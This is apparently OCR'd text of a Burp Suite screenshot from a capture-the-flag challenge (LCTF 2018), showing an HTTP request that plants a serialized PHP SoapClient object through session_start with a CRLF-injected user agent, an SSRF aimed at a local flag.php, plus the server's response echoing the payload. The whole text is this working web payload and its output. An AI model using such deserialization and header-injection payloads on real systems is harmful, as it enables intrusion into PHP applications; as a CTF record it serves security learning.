 Request
Raw Params Headers Hex
POST
/index.php?f=session_start&name=O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A
%22uri%22%3Bs%3A17%3A%22http%3A%2F%2F127.0.0.1%2F%22%3Bs%3A8%3A%22location
%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stre
am_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A52%3A%22AAA%3ABBB
%0D%0ACookie%3APHPSESSID%3D3ulfi5moflt51q6jd8etb2s1b3%22%3Bs%3A13%3A%22_so
ap_version%22%3Bi%3A1%3B%7D HTTP/1.1
Host: b6f818c5-8e03-46c4-b185-204bf0d872df.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=3ulfi5moflt51q6jd8etb2s1b3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 31

serialize_handler=php_serialize
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
#007700">=&nbsp;array(</span><span style="color:
#0000BB">reset</span><span style="color:
#007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color:
#007700">),&nbsp;</span><span style="color:
#DD0000">'welcome_to_the_lctf2018'</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color:
#0000BB">$b</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#0000BB">$a</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(1) {
["name"]=>
string(236)
"O:10:"SoapClient":5:{s:3:"uri";s:17:"http://127.0.0.1/";s:
8:"location";s:25:"http://127.0.0.1/flag.php";s:15:"_strea
m_context";i:0;s:11:"_user_agent";s:52:"AAA:BBB
Cookie:PHPSESSID=3ulfi5moflt51q6jd8etb2s1b3";s:13:"_soap_ve
rsion";i:1;}"
}
? < + > Type a search term 0 matches
Done
2,797 bytes | 42 millis